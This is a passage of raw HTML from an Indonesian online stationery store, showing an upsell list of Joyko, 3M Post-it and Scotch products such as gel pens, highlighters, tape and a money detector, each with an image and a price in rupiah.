alt="Contoh&#x20;Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1770 {
    width: 152px;
}
.product-image-container-1770 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325" href="https://www.jenisalattulis.com/joyko-color-gel-pen.html">Gel Pen Warna Warni Joyko Kreasi Seni Tulis Hias Tinta Gel Joyko GPC-247S | GPC-277 | GPC-278 | GPC-295 | GPC-296 | GPC-297 | GPC-299 | GPC-315 | GPC-316 | GPC-317 | GPC-318 | GPC-324 | GPC-325</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1770" data-price-box="product-id-1770">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1867" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-highlighter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1867"><span class="product-image-wrapper"><!--mf_product_label_comment_1867--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-highlighter-1_otnkh1atj9bpxzu6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stabilo&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1867 {
    width: 152px;
}
.product-image-container-1867 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Highlighter&#x20;Stabilo&#x20;Texliner&#x20;Penanda&#x20;Tulisan&#x20;Penting&#x20;Catatan&#x20;Joyko&#x20;HL-1&#x20;&#x7C;&#x20;13&#x20;&#x7C;&#x20;2&#x20;&#x7C;&#x20;26&#x20;&#x7C;&#x20;3&#x20;&#x7C;&#x20;4&#x20;&#x7C;&#x20;42&#x20;&#x7C;&#x20;47&#x20;&#x7C;&#x20;5&#x20;&#x7C;&#x20;46&#x20;&#x7C;&#x20;53&#x20;&#x7C;&#x20;54&#x20;&#x7C;&#x20;55&#x20;&#x7C;&#x20;6-7-8-9-10-11&#x20;&#x7C;&#x20;68-6&#x20;&#x7C;&#x20;69-6&#x20;&#x7C;&#x20;70&#x20;&#x7C;&#x20;71-3&#x20;&#x7C;&#x20;72FRN-6&#x20;&#x7C;&#x20;72PTL-6&#x20;&#x7C;&#x20;73&#x20;&#x2F;&#x20;74&#x20;&#x2F;&#x20;75&#x20;&#x2F;&#x20;76&#x20;&#x7C;&#x20;77-6" href="https://www.jenisalattulis.com/joyko-highlighter.html">Highlighter Stabilo Texliner Penanda Tulisan Penting Catatan Joyko HL-1 | 13 | 2 | 26 | 3 | 4 | 42 | 47 | 5 | 46 | 53 | 54 | 55 | 6-7-8-9-10-11 | 68-6 | 69-6 | 70 | 71-3 | 72FRN-6 | 72PTL-6 | 73 / 74 / 75 / 76 | 77-6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1867" data-price-box="product-id-1867">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1800" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_119" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-3321-3ssmia-super-sticky-notes-supernova-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-119"><span class="product-image-wrapper"><!--mf_product_label_comment_119--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-3ssmia_super_sticky_note_supernova_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;3321-3SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Supernova&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;harga&#x20;22100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-119 {
    width: 152px;
}
.product-image-container-119 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-3SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Supernova&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-3321-3ssmia-super-sticky-notes-supernova-76x76mm-135-sheets.html">3M Post-it 3321-3SSMIA Super Sticky Note Supernova 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="119" data-price-box="product-id-119">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-119"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-119"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.jenisalattulis.com/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1825" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-pocket-ruler-meteran.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1825"><span class="product-image-wrapper"><!--mf_product_label_comment_1825--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pcktruler_kmziajlccxfyhgle.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Alat&#x20;Pengukur&#x20;Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;Pocket&#x20;Ruler"/></span></span>  <style>.product-image-container-1825 {
    width: 152px;
}
.product-image-container-1825 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;PRMT-299&#x20;&#x7C;&#x20;PRMT-300&#x20;&#x7C;&#x20;PRTT-280&#x20;&#x7C;&#x20;PRTT-290&#x20;&#x7C;&#x20;PRTT-310" href="https://www.jenisalattulis.com/joyko-pocket-ruler-meteran.html">Meteran Tukang Bangunan/Penjahit Joyko PRMT-299 | PRMT-300 | PRTT-280 | PRTT-290 | PRTT-310</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1825" data-price-box="product-id-1825">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9200" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-page-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2139"><span class="product-image-wrapper"><!--mf_product_label_comment_2139--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-page-marker_bw9jaz6wnvrnyvup.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2139 {
    width: 152px;
}
.product-image-container-2139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL" href="https://www.jenisalattulis.com/3m-post-it-page-marker.html">3M Post-it Page Marker 670-5AN - 670-5ANL - 671-5ANL</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2139" data-price-box="product-id-2139">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9600" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_25" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-100-5a-economic-mounting-tape-24mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-25"><span class="product-image-wrapper"><!--mf_product_label_comment_25--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_100-5a_economic_mounting_tape_24mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;100-5A&#x20;Economic&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;33500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-25 {
    width: 152px;
}
.product-image-container-25 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;100-5A&#x20;Economic&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Bolak&#x20;Balik&#x20;Pemasangan" href="https://www.jenisalattulis.com/3m-scotch-100-5a-economic-mounting-tape-24mmx5m.html">3M Scotch 100-5A Economic Mounting Tape 24mm x 5m Selotip Bolak Balik Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="25" data-price-box="product-id-25">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-25"  data-price-amount="33500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-25"  data-price-amount="37500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 37.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_76" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-76"><span class="product-image-wrapper"><!--mf_product_label_comment_76--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpw-19_super_strong_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-76 {
    width: 152px;
}
.product-image-container-76 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood" href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html">3M Scotch Foam Double Tape KPW-19 Super Strong Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="76" data-price-box="product-id-76">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-76"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-76"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_265" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kas-folio-2k-3k-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-265"><span class="product-image-wrapper"><!--mf_product_label_comment_265--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_folio_2k_3k_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;100&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-265 {
    width: 152px;
}
.product-image-container-265 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;100&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.jenisalattulis.com/bintang-obor-buku-kas-folio-2k-3k-100-lbr.html">Bintang Obor Buku Kas Folio 2 Kolom / 3 Kolom 100 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="265" data-price-box="product-id-265">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-265"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-265"  data-price-amount="26600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 26.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1773" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1773"><span class="product-image-wrapper"><!--mf_product_label_comment_1773--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai"/></span></span>  <style>.product-image-container-1773 {
    width: 152px;
}
.product-image-container-1773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai" href="https://www.jenisalattulis.com/joyko-color-pencil.html">Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1773" data-price-box="product-id-1773">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7600" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1904" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-call-bell-bl-900.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 152px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-900&#x20;Lonceng&#x20;Panggil" href="https://www.jenisalattulis.com/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1904"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_29" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-110-5a-mounting-tape-24mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-29"><span class="product-image-wrapper"><!--mf_product_label_comment_29--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-5a_mountingtape_24mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-5A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;89500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-29 {
    width: 152px;
}
.product-image-container-29 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-5A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Bolak&#x20;Balik" href="https://www.jenisalattulis.com/3m-scotch-110-5a-mounting-tape-24mmx5m.html">3M Scotch 110-5A Mounting Tape 24mm x 5m Selotip Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="29" data-price-box="product-id-29">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-29"  data-price-amount="89500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-29"  data-price-amount="99000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 99.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-670-5an-page-marker-19x50mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-123"><span class="product-image-wrapper"><!--mf_product_label_comment_123--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_670-5an_page_marker_19x50mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;670-5AN&#x20;Page&#x20;Marker&#x20;19x50mm&#x20;500&#x20;Sheets&#x20;harga&#x20;39800&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-123 {
    width: 152px;
}
.product-image-container-123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;670-5AN&#x20;Page&#x20;Marker&#x20;19x50mm&#x20;500&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-670-5an-page-marker-19x50mm-500-sheets.html">3M Post-it 670-5AN Page Marker 19x50mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="123" data-price-box="product-id-123">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-123"  data-price-amount="39800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-123"  data-price-amount="45800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-counterfeit-money-detector-md-100-jk.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-612"><span class="product-image-wrapper"><!--mf_product_label_comment_612--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;&quot;JK&quot;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-612 {
    width: 152px;
}
.product-image-container-612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;Mesin&#x20;Deteksi&#x20;Uang&#x20;Palsu" href="https://www.jenisalattulis.com/joyko-counterfeit-money-detector-md-100-jk.html">Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="612" data-price-box="product-id-612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-612"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1834" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-stamp-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1834"><span class="product-image-wrapper"><!--mf_product_label_comment_1834--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stamppad_5wqdoxg1i23ujaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 